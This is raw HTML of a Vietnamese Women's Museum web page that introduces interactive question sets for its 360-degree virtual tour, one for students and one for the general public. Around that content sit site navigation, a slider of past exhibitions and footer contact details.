<li id="menu-item-16372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16372 menu-item-depth-0"><a href="https://baotangphunu.org.vn/trung-bay/"><span class="nav_item_wrap"><span class="nav_title">Trưng bày</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16387 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-thuong-xuyen-2/"><span class="nav_item_wrap"><span class="nav_title">Thường xuyên</span></span></a>	</li>
	<li id="menu-item-16386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16386 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-chuyen-de/"><span class="nav_item_wrap"><span class="nav_title">Chuyên đề</span></span></a>	</li>
	<li id="menu-item-23395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23395 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-online-2/"><span class="nav_item_wrap"><span class="nav_title">Trưng bày online</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-16668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16668 menu-item-depth-0"><a href="https://baotangphunu.org.vn/giao-duc-2/"><span class="nav_item_wrap"><span class="nav_title">Giáo dục</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16669 menu-item-depth-1"><a href="https://baotangphunu.org.vn/phong-kham-pha-2-2/"><span class="nav_item_wrap"><span class="nav_title">Phòng khám phá</span></span></a>	</li>
	<li id="menu-item-17511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17511 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trang-chuong-trinh-giao-duc/"><span class="nav_item_wrap"><span class="nav_title">Chương trình giáo dục</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-22678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22678 menu-item-depth-0"><a href="https://baotangphunu.org.vn/suu-tap/"><span class="nav_item_wrap"><span class="nav_title">Sưu tập</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17875 menu-item-depth-1"><a href="https://baotangphunu.org.vn/bo-suu-tap/"><span class="nav_item_wrap"><span class="nav_title">Bộ sưu tập</span></span></a>	</li>
	<li id="menu-item-26370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26370 menu-item-depth-1"><a href="https://baotangphunu.org.vn/cau-chuyen-hien-vat/"><span class="nav_item_wrap"><span class="nav_title">Câu chuyện hiện vật</span></span></a>	</li>
	<li id="menu-item-22861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22861 menu-item-depth-1"><a href="https://baotangphunu.org.vn/xuat-ban-pham-2/"><span class="nav_item_wrap"><span class="nav_title">Xuất bản phẩm</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-15504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15504 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tin-tuc-2/"><span class="nav_item_wrap"><span class="nav_title">Tin tức</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17463 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-tuc-bao-tang/"><span class="nav_item_wrap"><span class="nav_title">Tin tức bảo tàng</span></span></a>	</li>
	<li id="menu-item-17460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17460 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-hop-tac/"><span class="nav_item_wrap"><span class="nav_title">Tin hợp tác</span></span></a>	</li>
	<li id="menu-item-17464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17464 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-tuc-khac/"><span class="nav_item_wrap"><span class="nav_title">Tin tức khác</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-26065" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-26065 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tour-tham-quan/tour-360-do/"><span class="nav_item_wrap"><span class="nav_title">Triển lãm ảo</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-26066" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-26066 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tour-tham-quan/"><span class="nav_item_wrap"><span class="nav_title">Tour tham quan</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-29492" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-29492 menu-item-depth-0"><a href="#pll_switcher"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29492-vi" class="lang-item lang-item-52 lang-item-vi lang-item-first current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-vi menu-item-depth-1"><a href="https://baotangphunu.org.vn/tour-tham-quan/tour-360-do/bo-cau-hoi-tuong-tac/" hreflang="vi" lang="vi"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></span></a>	</li>
	<li id="menu-item-29492-en" class="lang-item lang-item-66 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-en menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/virtual-tour-questionaires/" hreflang="en-GB" lang="en-GB"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></span></a>	</li>
	<li id="menu-item-29492-ja" class="lang-item lang-item-70 lang-item-ja no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-ja menu-item-depth-1"><a href="https://baotangphunu.org.vn/ja/trang-chu-ja/" hreflang="ja" lang="ja"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="日本語" alt="日本語" width="16" height="11" /><span style="margin-left:0.3em;">日本語</span></span></span></a>	</li>
	<li id="menu-item-29492-fr" class="lang-item lang-item-1016 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-fr menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/accueil/" hreflang="fr-FR" lang="fr-FR"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" /><span style="margin-left:0.3em;">Français</span></span></span></a>	</li>
</ul>
</li>
</ul></div></nav></div><!-- Finish Navigation --></div></div></div></header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer">
					<div class="headline_color"></div><div class="headline_inner align_center">
					<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title"><span>Bộ câu hỏi tương tác</span></h1><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_inner"><a href="https://baotangphunu.org.vn/" class="cms_home">Home</a>
	<span class="breadcrumbs_sep"> / </span>
	<a href="https://baotangphunu.org.vn/tour-tham-quan/">Tour tham quan</a>
	<span class="breadcrumbs_sep"> / </span>
	<a href="https://baotangphunu.org.vn/tour-tham-quan/tour-360-do/">Triển lãm ảo</a>
	<span class="breadcrumbs_sep"> / </span>
	<span>Bộ câu hỏi tương tác</span></div></div></div></div></div></div><div class="middle_inner">
<div class="content_wrap fullwidth">

<!-- Start Content -->
<div class="middle_content entry"></div></div><div id="cmsmasters_row_" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div id="cmsmasters_heading_glyorm05zg" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h2 class="cmsmasters_heading">Bộ câu hỏi tương tác Tour 360 độ</h2>
</div><div class="cmsmasters_text">
<p style="background: #FEFEFE; margin: 12.0pt 0in 12.0pt 0in;"><span style="font-size: 10.0pt; font-family: 'Segoe UI','sans-serif'; color: #505050;">Bảo tàng Phụ nữ Việt Nam thiết kế những bộ câu hỏi riêng dành cho học sinh và công chúng sau khi tham quan tour thực tế ảo, một sản phẩm mới ra mắt công chúng trong thời gian gần đây nhằm giúp các em học sinh và công chúng, đặc biệt là hội viên Hội phụ nữ trải nghiệm và tương tác được với những nội dung trưng bày sâu hơn, giúp hiểu về lịch sử phụ nữ Việt Nam và Hội Liên hiệp Phụ nữ Việt Nam hơn.</span></p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_030e15777d" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_" class="cmsmasters_column one_half">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c"><img src="https://baotangphunu.org.vn/wp-content/uploads/2020/04/IMG_8800-e1587712981310.jpg" /></div></div>
</div></div>
<div id="cmsmasters_column_dfyvm10n6" class="cmsmasters_column one_half">
<div class="cmsmasters_column_inner"><div id="cmsmasters_heading_5frg56yte" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h3 class="cmsmasters_heading">Bộ câu hỏi tương tác dành cho học sinh </h3>
</div><div class="cmsmasters_text">
<p style="background: #FEFEFE; margin: 12.0pt 0in 12.0pt 0in;"><span style="font-size: 10.0pt; font-family: 'Segoe UI','sans-serif'; color: #505050;">Thông qua bộ câu hỏi tương tác dành cho các em học sinh ở các lứa tuổi, các em sẽ có những trải nghiệm thú vị hơn cùng với tour tham quan trưng bày thực tế ảo của Bảo tàng.</span></p>
</div>
<div id="cmsmasters_button_jhkb42fmza" class="button_wrap"><a href="http://localhost/BTPNbo-cau-hoi-tuong-tac-danh-cho-hoc-sinh/" class="cmsmasters_button cmsmasters_post_read_more"><span>Xem thêm</span></a></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_0qaiovpsuh" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_hzwimma6q7" class="cmsmasters_column one_half">
<div class="cmsmasters_column_inner"><div id="cmsmasters_heading_70zubmf6ta" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h3 class="cmsmasters_heading">Bộ câu hỏi tương tác dành cho công chúng</h3>
</div><div class="cmsmasters_text">
<p style="background: #FEFEFE; margin: 12.0pt 0in 12.0pt 0in;"><span style="font-size: 10.0pt; font-family: 'Segoe UI','sans-serif'; color: #505050;">Bộ câu hỏi sẽ giúp cho công chúng, đặc biệt là hội viên Hội phụ nữ hiểu sâu hơn về lịch sử phụ nữ Việt Nam cũng như về Hội Liên hiệp Phụ nữ Việt Nam qua đó các hội viên sẽ tiếp tục cống hiến và đóng góp vào sự nghiệp chung của phụ nữ Việt Nam.</span></p>
</div>
<div id="cmsmasters_button_7g0vdw70zr" class="button_wrap"><a href="http://localhost/BTPNbo-cau-hoi-tuong-tac-danh-cho-cong-chung/" class="cmsmasters_button cmsmasters_post_read_more"><span>Xem thêm</span></a></div>
</div></div>
<div id="cmsmasters_column_hnl154sjzf" class="cmsmasters_column one_half">
<div class="cmsmasters_column_inner"><div class="aligncenter"><div class="cmsmasters_img  cmsmasters_image_c"><img src="https://baotangphunu.org.vn/wp-content/uploads/2019/08/ccb2-e1583896828181.jpeg" /></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_am0vzszbng" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_b4u8cx1klq" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div id="cmsmasters_heading_ieaqeoecvn" class="cmsmasters_heading_wrap cmsmasters_heading_align_left">
	<h2 class="cmsmasters_heading">Xem thêm</h2>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div id="cmsmasters_row_" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner">
<div class="cmsmasters_posts_slider cmsmasters_posts_slider_post" >
		<div id="cmsmasters_slider_4the132o2g" class="cmsmasters_owl_slider owl-carousel" data-items="4" data-single-item="false" data-auto-play="5000" data-pagination="false"><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-26501" class="cmsmasters_slider_post post-26501 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-trien-lam-da-thuc-hien-landing-page-trung-bay">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="580" height="580" src="https://baotangphunu.org.vn/wp-content/uploads/2021/12/z3041313134238_c77c65ea43acb468a27c57a0f67bb048-580x580.jpg" class="full-width wp-post-image" alt="Sống lại ký ức về Đại tướng Võ Nguyên Giáp qua những vần thơ" loading="lazy" title="Sống lại ký ức về Đại tướng Võ Nguyên Giáp qua những vần thơ" srcset="https://baotangphunu.org.vn/wp-content/uploads/2021/12/z3041313134238_c77c65ea43acb468a27c57a0f67bb048-580x580.jpg 580w, https://baotangphunu.org.vn/wp-content/uploads/2021/12/z3041313134238_c77c65ea43acb468a27c57a0f67bb048-150x150.jpg 150w, https://baotangphunu.org.vn/wp-content/uploads/2021/12/z3041313134238_c77c65ea43acb468a27c57a0f67bb048-180x180.jpg 180w, https://baotangphunu.org.vn/wp-content/uploads/2021/12/z3041313134238_c77c65ea43acb468a27c57a0f67bb048-540x540.jpg 540w, https://baotangphunu.org.vn/wp-content/uploads/2021/12/z3041313134238_c77c65ea43acb468a27c57a0f67bb048-100x100.jpg 100w" sizes="(max-width: 580px) 100vw, 580px" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/song-lai-ky-uc-ve-dai-tuong-vo-nguyen-giap-qua-nhung-van-tho/" title="Sống lại ký ức về Đại tướng Võ Nguyên Giáp qua những vần thơ" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/song-lai-ky-uc-ve-dai-tuong-vo-nguyen-giap-qua-nhung-van-tho/">Sống lại ký ức về Đại tướng Võ Nguyên Giáp qua những vần thơ</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-22989" class="cmsmasters_slider_post post-22989 post type-post status-publish format-standard has-post-thumbnail hentry category-trien-lam-da-thuc-hien-landing-page-trung-bay">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="480" height="338" src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/chuyen-ba-me-don-than.png" class="full-width wp-post-image" alt="Chuyện những bà mẹ đơn thân" loading="lazy" title="Chuyện những bà mẹ đơn thân" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/01/chuyen-ba-me-don-than.png 480w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/chuyen-ba-me-don-than-300x211.png 300w" sizes="(max-width: 480px) 100vw, 480px" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/chuyen-nhung-ba-me-don-than-5/" title="Chuyện những bà mẹ đơn thân" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/chuyen-nhung-ba-me-don-than-5/">Chuyện những bà mẹ đơn thân</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-19846" class="cmsmasters_slider_post post-19846 post type-post status-publish format-standard has-post-thumbnail hentry category-trien-lam-da-thuc-hien-landing-page-trung-bay category-trung-bay-chuyen-de">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="580" height="455" src="https://baotangphunu.org.vn/wp-content/uploads/2020/04/khoi-nghiep-580x455.png" class="full-width wp-post-image" alt="Hành trình khởi nghiệp" loading="lazy" title="Hành trình khởi nghiệp" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/hanh-trinh-khoi-nghiep/" title="Hành trình khởi nghiệp" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/hanh-trinh-khoi-nghiep/">Hành trình khởi nghiệp</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-18254" class="cmsmasters_slider_post post-18254 post type-post status-publish format-standard has-post-thumbnail hentry category-trien-lam-da-thuc-hien-landing-page-trung-bay category-trung-bay category-trung-bay-online">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="580" height="378" src="https://baotangphunu.org.vn/wp-content/uploads/2020/04/dien-bien-phu-2-1-580x378.png" class="full-width wp-post-image" alt="Ký ức Điện Biên" loading="lazy" title="Ký ức Điện Biên" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/ky-uc-dien-bien/" title="Ký ức Điện Biên" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/ky-uc-dien-bien/">Ký ức Điện Biên</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-18213" class="cmsmasters_slider_post post-18213 post type-post status-publish format-standard has-post-thumbnail hentry category-trien-lam-da-thuc-hien-landing-page-trung-bay category-trung-bay category-trung-bay-online">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="324" height="324" src="https://baotangphunu.org.vn/wp-content/uploads/2020/04/bac-ho-voi-su-nghiep-giai-phong-phu-nu-e1588140471770.png" class="full-width wp-post-image" alt="Bác Hồ với sự nghiệp giải phóng phụ nữ" loading="lazy" title="Bác Hồ với sự nghiệp giải phóng phụ nữ" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/04/bac-ho-voi-su-nghiep-giai-phong-phu-nu-e1588140471770.png 324w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/bac-ho-voi-su-nghiep-giai-phong-phu-nu-e1588140471770-150x150.png 150w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/bac-ho-voi-su-nghiep-giai-phong-phu-nu-e1588140471770-300x300.png 300w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/bac-ho-voi-su-nghiep-giai-phong-phu-nu-e1588140471770-180x180.png 180w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/bac-ho-voi-su-nghiep-giai-phong-phu-nu-e1588140471770-100x100.png 100w" sizes="(max-width: 324px) 100vw, 324px" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/bac-ho-voi-su-nghiep-giai-phong-phu-nu/" title="Bác Hồ với sự nghiệp giải phóng phụ nữ" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/bac-ho-voi-su-nghiep-giai-phong-phu-nu/">Bác Hồ với sự nghiệp giải phóng phụ nữ</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-18146" class="cmsmasters_slider_post post-18146 post type-post status-publish format-standard has-post-thumbnail hentry category-trien-lam-da-thuc-hien-landing-page-trung-bay category-trung-bay category-trung-bay-online">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="480" height="338" src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/chuyen-ba-me-don-than.png" class="full-width wp-post-image" alt="Chuyện những bà mẹ đơn thân" loading="lazy" title="Chuyện những bà mẹ đơn thân" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/01/chuyen-ba-me-don-than.png 480w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/chuyen-ba-me-don-than-300x211.png 300w" sizes="(max-width: 480px) 100vw, 480px" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/chuyen-nhung-ba-me-don-than/" title="Chuyện những bà mẹ đơn thân" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/chuyen-nhung-ba-me-don-than/">Chuyện những bà mẹ đơn thân</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-18124" class="cmsmasters_slider_post post-18124 post type-post status-publish format-standard has-post-thumbnail hentry category-trien-lam-da-thuc-hien-landing-page-trung-bay category-trung-bay">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="548" height="359" src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/toi-song-xanh.png" class="full-width wp-post-image" alt="Tôi sống xanh" loading="lazy" title="Tôi sống xanh" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/01/toi-song-xanh.png 548w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/toi-song-xanh-300x197.png 300w" sizes="(max-width: 548px) 100vw, 548px" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/toi-song-xanh/" title="Tôi sống xanh" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/toi-song-xanh/">Tôi sống xanh</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-18010" class="cmsmasters_slider_post post-18010 post type-post status-publish format-standard has-post-thumbnail hentry category-trien-lam-da-thuc-hien-landing-page-trung-bay category-trung-bay category-trung-bay-online">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="580" height="377" src="https://baotangphunu.org.vn/wp-content/uploads/2020/04/dem-sang-580x377.png" class="full-width wp-post-image" alt="Đêm sáng" loading="lazy" title="Đêm sáng" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/04/dem-sang.png 580w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/dem-sang-300x195.png 300w" sizes="(max-width: 580px) 100vw, 580px" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/dem-sang/" title="Đêm sáng" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/dem-sang/">Đêm sáng</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-18007" class="cmsmasters_slider_post post-18007 post type-post status-publish format-standard has-post-thumbnail hentry category-trien-lam-da-thuc-hien-landing-page-trung-bay category-trung-bay category-trung-bay-online">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="434" height="435" src="https://baotangphunu.org.vn/wp-content/uploads/2020/01/nuoc-mat-cuwoi-2.png" class="full-width wp-post-image" alt="Nước mắt cười" loading="lazy" title="Nước mắt cười" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/01/nuoc-mat-cuwoi-2.png 434w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/nuoc-mat-cuwoi-2-150x150.png 150w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/nuoc-mat-cuwoi-2-300x300.png 300w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/nuoc-mat-cuwoi-2-180x180.png 180w, https://baotangphunu.org.vn/wp-content/uploads/2020/01/nuoc-mat-cuwoi-2-100x100.png 100w" sizes="(max-width: 434px) 100vw, 434px" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/nuoc-mat-cuoi/" title="Nước mắt cười" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/nuoc-mat-cuoi/">Nước mắt cười</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div><div class="cmsmasters_owl_slider_item"><!-- Start Posts Slider Post Article -->
<article id="post-17030" class="cmsmasters_slider_post post-17030 post type-post status-publish format-standard has-post-thumbnail hentry category-trien-lam-da-thuc-hien-landing-page-trung-bay category-trung-bay category-trung-bay-online">
	<div class="cmsmasters_slider_post_outer">
	<div class="cmsmasters_slider_post_img_wrap"><figure class="cmsmasters_img_rollover_wrap preloader"><img width="580" height="387" src="https://baotangphunu.org.vn/wp-content/uploads/2020/04/chon-binh-yen-1-580x387.png" class="full-width wp-post-image" alt="Chốn bình yên" loading="lazy" title="Chốn bình yên" srcset="https://baotangphunu.org.vn/wp-content/uploads/2020/04/chon-binh-yen-1.png 580w, https://baotangphunu.org.vn/wp-content/uploads/2020/04/chon-binh-yen-1-300x200.png 300w" sizes="(max-width: 580px) 100vw, 580px" /><div class="cmsmasters_img_rollover"><a href="https://baotangphunu.org.vn/chon-binh-yen/" title="Chốn bình yên" class="cmsmasters_open_link"></a></div></figure></div><header class="cmsmasters_slider_post_header entry-header"><h4 class="cmsmasters_slider_post_title entry-title"><a href="https://baotangphunu.org.vn/chon-binh-yen/">Chốn bình yên</a></h4></header>	</div>
</article>
<!-- Finish Posts Slider Post Article -->

</div></div></div>
</div></div>
</div>
</div>
</div>
</div>
</div>

<div class="cl"></div><div class="content_wrap fullwidth">

<div class="middle_content entry"></div>
<!-- Finish Content -->



		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-8" class="widget widget_text"><h3 class="widgettitle">Liên hệ</h3>			<div class="textwidget"><p>ĐT: + 84-24-39365973</p>
<p>Email: info@baotangphunu.org.vn</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widgettitle">Giờ mở cửa</h3>			<div class="textwidget"><p>Từ 8h đến 17h hàng ngày</p>
<p>Từ thứ Hai đến Chủ nhật</p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><h3 class="widgettitle">Địa chỉ</h3>			<div class="textwidget"><p>36 Lý Thường Kiệt, Phường Cửa Nam, Hà Nội, Việt Nam</p>
</div>
		</aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h3 class="widgettitle">Follow us</h3>
		
		<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://facebook.com/baotangphunu/" target="_blank" >
																		
                                                    <span class="screen-reader-text">facebook</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://twitter.com/VnWomensMuseum" target="_blank" >
																		
                                                    <span class="screen-reader-text">twitter</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#1da1f2" style="background-color : #1da1f2; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
